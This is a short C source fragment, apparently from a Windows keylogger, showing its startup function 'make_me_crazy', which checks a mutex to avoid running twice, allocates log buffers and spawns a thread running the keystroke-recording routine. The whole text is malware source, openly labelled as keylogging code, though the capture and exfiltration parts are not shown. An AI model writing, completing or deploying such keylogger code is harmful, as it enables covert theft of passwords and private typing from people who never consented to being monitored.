 /* STARTUP FUNCTION
 * called by Shell function, defines variables & starts new thread for keylogging functions
 */
int make_me_crazy()
{
        // Check to see if keylogger already running, if it is, return an error value
        if((ghMutex = CreateMutex(NULL, TRUE, NAME)) == NULL)
        {
                return(-1);
        }
        // automatically clean up memory at program termination
        atexit((VOID *)clean);
        // allocate a heap for the
        ghLogHeap = HeapCreate(0, buffSize + 1, 0);
        pLogBuff = (PSTR)HeapAlloc(ghLogHeap, HEAP_ZERO_MEMORY, buffSize + 1);
        dwLogBuffSize = buffSize + 1;
        ghTempHeap = HeapCreate(0, dwLogBuffSize, 0);
        pTempBuff = (PSTR)HeapAlloc(ghTempHeap, HEAP_ZERO_MEMORY, dwLogBuffSize);
        hTempBuffHasData = CreateEvent(NULL, TRUE, FALSE, NULL);
        hTempBuffNoData = CreateEvent(NULL, TRUE, TRUE, NULL);
        if (CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)eventsRec, NULL, 0, NULL) == NULL)
        {
                return(-1);
        }
        return(0);
}